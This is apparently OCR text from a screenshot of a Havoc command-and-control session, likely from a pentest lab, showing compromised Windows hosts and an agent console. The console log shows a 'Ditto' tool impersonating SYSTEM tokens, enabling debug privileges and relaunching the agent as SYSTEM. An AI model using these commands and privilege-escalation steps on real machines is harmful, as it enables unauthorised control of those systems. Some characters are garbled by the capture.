 Havoc
Havoc View Attack Scripts Help
Flameshot
Screenshot
ID External Internal User Computer OS Process PID Last Health
0a4808f8 192.168.1.53 192.168.1.53 BODYBUILDER Windows 10 Ulfberht.exe 9116 0s healthy
68b4798e 192.168.1.53 192.168.1.53 Syst�me BODYBUILDER Windows 10 Ulfberht.exe 4448 1s healthy
Event Viewer
20/01/2025 15:39:11 Havoc Framework [Version: 0.7] [Code
20/01/2025 14:23:34 [+] Neo connected to teamserver
20/01/2025 15:03:53 [-] Neo disconnected from teamserver
20/01/2025 15:39:11 [+] Neo connected to teamserver
20/01/2025 15:40:06 [*] Started "Bureau-pentest-mobile"
20/01/2025 15:47:26 [*] Initialized 37a87332 :: a ur@1
20/01/2025 15:47:47 [*] Initialized 4b86a15c :: a ur@1
20/01/2025 15:50:10 [*] Initialized 016f0a92 :: a ur@1
20/01/2025 15:50:27 [*] Initialized 1b364162 :: a ur@1
20/01/2025 16:15:21 [*] Initialized 171cbbc8 :: a ur@1
20/01/2025 16:23:11 [*] Initialized 566f2276 :: a ur@1
20/01/2025 16:23:37 [*] Initialized 0a4808f8 :: a ur@1
20/01/2025 16:51:00 [*] Initialized 68b4798e :: Syst�me@
Teamserver Chat Listeners Script Manager [0a4808f8] arthur/BODYBUILDER [0a4808f8] Process List
2025-01-20T15:49:21.117Z INFO [Ditto] Trying to impersonate user using TokenPrimary[1909041538](HANDLE(0x23c) / 0) - IntegrityLevel System - PID 1720 - AUTORITE NT\Système
2025-01-20T15:49:21.117Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
2025-01-20T15:49:21.118Z INFO [Ditto] Trying to impersonate user using TokenPrimary[3346908017](HANDLE(0x248) / 0) - IntegrityLevel System - PID 1744 - AUTORITE NT\Système
2025-01-20T15:49:21.118Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
2025-01-20T15:49:21.118Z INFO [Ditto] Trying to impersonate user using TokenPrimary[2074116738](HANDLE(0x250) / 0) - IntegrityLevel System - PID 1836 - AUTORITE NT\Système
[+] Received Output [1612 bytes]:
2025-01-20T15:49:22.910Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
2025-01-20T15:49:22.910Z INFO [Ditto] Trying to impersonate user using TokenPrimary[1589919926](HANDLE(0x26c) / 0) - IntegrityLevel System - PID 1972 - AUTORITE NT\Système
2025-01-20T15:49:22.910Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
2025-01-20T15:49:22.910Z INFO [Ditto] Trying to impersonate user using TokenPrimary[1260992979](HANDLE(0x2ac) / 0) - IntegrityLevel System - PID 2760 - AUTORITE NT\Système
2025-01-20T15:49:22.911Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
2025-01-20T15:49:22.911Z INFO [Ditto] Trying to impersonate user using TokenPrimary[1950688270](HANDLE(0x30c) / 0) - IntegrityLevel System - PID 4356 - AUTORITE NT\Système
2025-01-20T15:49:22.911Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
2025-01-20T15:49:22.911Z INFO [Ditto] Trying to impersonate user using TokenPrimary[245944334](HANDLE(0x39c) / 0) - IntegrityLevel System - PID 7156 - AUTORITE NT\Système
2025-01-20T15:49:22.911Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
2025-01-20T15:49:22.911Z INFO [Ditto] Trying to impersonate user using TokenPrimary[213518004](HANDLE(0x5dc) / 0) - IntegrityLevel System - PID 9744 - AUTORITE NT\Système
2025-01-20T15:49:22.912Z ERROR [Ditto] Unable to execute command: Unable to spawn the process using CreateProcessWithTokenW
20/01/2025 16:50:51 [Neo] Demon » shell C:\ProgramData\0a4808f8.exe --continue-on-error --target-username syst exec --command C:\Users\arthur\Desktop\tmp\Ulfberht.exe --detached
[*] [DE9371B4] Tasked demon to execute a shell command
Real command executed by Ditto
20/01/2025 16:50:51 [Neo] Demon » Ditto-upload DemonAsSystem C:\Users\arthur\Desktop\tmp\Ulfberht.exe
[*] [DE9371B4] Success
[+] Send Task to Agent [374 bytes]
[+] Received Output [4120 bytes]:
2025-01-20T15:50:53.670Z INFO [Ditto] Enabling the SeAssignPrimaryToken privilege for our process
2025-01-20T15:50:53.670Z INFO [Ditto] Successfully enabled the SeAssignPrimaryToken privilege to our process
2025-01-20T15:50:53.670Z INFO [Ditto] Enabling the SeDebugPrivilege privilege for our process
2025-01-20T15:50:53.670Z INFO [Ditto] Successfully enabled the SeDebugPrivilege privilege to our process
2025-01-20T15:50:53.674Z WARN [Ditto] Unable to retrieve token for process with PID 4: Accès refusé. (0x80070005)
2025-01-20T15:50:53.676Z WARN [Ditto] Unable to retrieve token for process with PID 800: Accès refusé. (0x80070005)
2025-01-20T15:50:53.676Z WARN [Ditto] Unable to retrieve token for process with PID 820: Accès refusé. (0x80070005)
2025-01-20T15:50:53.676Z WARN [Ditto] Unable to retrieve token for process with PID 828: Accès refusé. (0x80070005)
2025-01-20T15:50:53.676Z WARN [Ditto] Unable to retrieve token for process with PID 932: Accès refusé. (0x80070005)
2025-01-20T15:50:53.676Z WARN [Ditto] Unable to retrieve token for process with PID 992: Accès refusé. (0x80070005)
2025-01-20T15:50:53.676Z WARN [Ditto] Unable to retrieve token for process with PID 576: Accès refusé. (0x80070005)
2025-01-20T15:50:53.676Z WARN [Ditto] Unable to retrieve token for process with PID 736: Accès refusé. (0x80070005)